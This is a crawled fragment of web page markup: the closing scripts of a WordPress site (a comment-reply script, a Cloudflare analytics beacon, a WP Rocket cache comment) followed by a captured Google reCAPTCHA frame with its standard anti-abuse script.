<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768754467 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ZuR5x70GrR1zxb9MG8fiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785465750');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>